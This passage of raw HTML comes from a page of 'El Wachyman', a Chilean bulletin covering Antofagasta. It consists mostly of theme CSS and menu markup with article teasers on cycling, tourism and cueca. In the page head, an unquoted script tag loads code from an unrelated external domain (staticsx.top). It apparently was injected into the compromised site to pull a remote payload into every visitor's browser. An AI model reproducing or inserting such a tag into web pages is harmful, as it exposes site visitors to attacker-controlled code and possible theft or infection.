                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-552 single-format-standard wp-theme-Newspaper cruceros-y-desarrollo-turistico global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunes 26, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69778b742c987_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_69778b742c987_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69778b742c987_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69778b742d918_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_69778b742d918" ><script>var block_td_uid_2_69778b742d918 = new tdBlock();
block_td_uid_2_69778b742d918.id = "td_uid_2_69778b742d918";
block_td_uid_2_69778b742d918.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69778b742d918_rand","tdc_css_class":"td_uid_2_69778b742d918_rand","tdc_css_class_style":"td_uid_2_69778b742d918_rand_style"}';
block_td_uid_2_69778b742d918.td_column_number = "3";
block_td_uid_2_69778b742d918.block_type = "td_block_mega_menu";
block_td_uid_2_69778b742d918.post_count = "4";
block_td_uid_2_69778b742d918.found_posts = "117";
block_td_uid_2_69778b742d918.header_color = "";
block_td_uid_2_69778b742d918.ajax_pagination_infinite_stop = "";
block_td_uid_2_69778b742d918.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_69778b742d918);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69778b742d918" id="td_uid_3_69778b742ed0c" data-td_block_id="td_uid_2_69778b742d918" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_69778b742d918"  id="td_uid_4_69778b742ed2e" data-td_block_id="td_uid_2_69778b742d918" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_69778b742d918"  id="td_uid_5_69778b742ed54" data-td_block_id="td_uid_2_69778b742d918" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_69778b742d918"  id="td_uid_6_69778b742ed76" data-td_block_id="td_uid_2_69778b742d918" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_69778b742d918 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69778b742d918" data-td_block_id="td_uid_2_69778b742d918"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69778b742d918" data-td_block_id="td_uid_2_69778b742d918"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69778b7430aca_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_69778b7430aca" ><script>var block_td_uid_7_69778b7430aca = new tdBlock();
block_td_uid_7_69778b7430aca.id = "td_uid_7_69778b7430aca";
block_td_uid_7_69778b7430aca.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_69778b7430aca_rand","tdc_css_class":"td_uid_7_69778b7430aca_rand","tdc_css_class_style":"td_uid_7_69778b7430aca_rand_style"}';
block_td_uid_7_69778b7430aca.td_column_number = "3";
block_td_uid_7_69778b7430aca.block_type = "td_block_mega_menu";
block_td_uid_7_69778b7430aca.post_count = "4";
block_td_uid_7_69778b7430aca.found_posts = "67";
block_td_uid_7_69778b7430aca.header_color = "";
block_td_uid_7_69778b7430aca.ajax_pagination_infinite_stop = "";
block_td_uid_7_69778b7430aca.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_69778b7430aca);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_69778b7430aca" id="td_uid_8_69778b74315fa" data-td_block_id="td_uid_7_69778b7430aca" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_69778b7430aca"  id="td_uid_9_69778b7431627" data-td_block_id="td_uid_7_69778b7430aca" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_69778b7430aca"  id="td_uid_10_69778b743164e" data-td_block_id="td_uid_7_69778b7430aca" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_69778b7430aca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69778b7430aca" data-td_block_id="td_uid_7_69778b7430aca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69778b7430aca" data-td_block_id="td_uid_7_69778b7430aca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69778b7432a1e_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_69778b7432a1e" ><script>var block_td_uid_11_69778b7432a1e = new tdBlock();
block_td_uid_11_69778b7432a1e.id = "td_uid_11_69778b7432a1e";
block_td_uid_11_69778b7432a1e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_69778b7432a1e_rand","tdc_css_class":"td_uid_11_69778b7432a1e_rand","tdc_css_class_style":"td_uid_11_69778b7432a1e_rand_style"}';
block_td_uid_11_69778b7432a1e.td_column_number = "3";
block_td_uid_11_69778b7432a1e.block_type = "td_block_mega_menu";
block_td_uid_11_69778b7432a1e.post_count = "4";
block_td_uid_11_69778b7432a1e.found_posts = "80";
block_td_uid_11_69778b7432a1e.header_color = "";
block_td_uid_11_69778b7432a1e.ajax_pagination_infinite_stop = "";
block_td_uid_11_69778b7432a1e.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_69778b7432a1e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_69778b7432a1e" id="td_uid_12_69778b743362c" data-td_block_id="td_uid_11_69778b7432a1e" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_69778b7432a1e"  id="td_uid_13_69778b743364e" data-td_block_id="td_uid_11_69778b7432a1e" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_69778b7432a1e"  id="td_uid_14_69778b7433674" data-td_block_id="td_uid_11_69778b7432a1e" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_69778b7432a1e"  id="td_uid_15_69778b7433697" data-td_block_id="td_uid_11_69778b7432a1e" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_69778b7432a1e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
